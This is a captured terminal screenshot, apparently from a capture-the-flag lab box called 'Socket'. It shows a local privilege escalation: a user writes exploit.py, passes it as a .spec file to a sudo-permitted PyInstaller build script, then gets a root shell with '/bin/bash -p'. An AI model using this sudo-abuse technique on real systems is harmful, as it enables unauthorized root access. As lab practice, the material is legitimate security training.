 File Actions Edit View Help
build-installer.sh  linpeas_base.sh  qreader.spec  snap  user.txt
tkeller@socket:~$ cat qreader.spec
# -*- mode: python ; coding: utf-8 -*-
block_cipher = None
a = Analysis(
    ['../home/tkeller/exploit.py'],
    pathex=[],
    binaries=[],
    datas=[],
    hiddenimports=[],
    hookspath=[],
    hooksconfig={},
    runtime_hooks=[],
    excludes=[],
    win_no_prefer_redirects=False,
    win_private_assemblies=False,
    cipher=block_cipher,
    noarchive=False,
)
pyz = PYZ(a.pure, a.zipped_data, cipher=block_cipher)
exe = EXE(
    pyz,
    a.scripts,
    a.binaries,
    a.zipfiles,
    a.datas,
    [],
    name='qreader',
    debug=False,
    bootloader_ignore_signals=False,
    strip=False,
    upx=True,
    upx_exclude=[],
    runtime_tmpdir=None,
    console=True,
    disable_windowed_traceback=False,
    argv_emulation=False,
    target_arch=None,
    codesign_identity=None,
    entitlements_file=None,
)
tkeller@socket:~$ /bin/bash -p
tkeller@socket:~$ id
uid=1001(tkeller) gid=1001(tkeller) groups=1001(tkeller),1002(shared)
tkeller@socket:~$ ls
build-installer.sh  linpeas_base.sh  qreader.spec  snap  user.txt
tkeller@socket:~$ nano exploit.py
tkeller@socket:~$ cp exploit.py prueba.spec
tkeller@socket:~$ sudo /usr/local/sbin/build-installer.sh build prueba.spec
133 INFO: PyInstaller: 5.6.2
133 INFO: Python: 3.10.6
136 INFO: Platform: Linux-5.15.0-67-generic-x86_64-with-glibc2.35
141 INFO: UPX is not available.
tkeller@socket:~$ /bin/bash -p
bash-5.1# id
uid=1001(tkeller) gid=1001(tkeller) euid=0(root) groups=1001(tkeller),1002(shared)
Fully charged Thu, 25 May 2023 | 05:10 PM 192.168.102.50 10.10.14.108 Socket - 10.10.11.206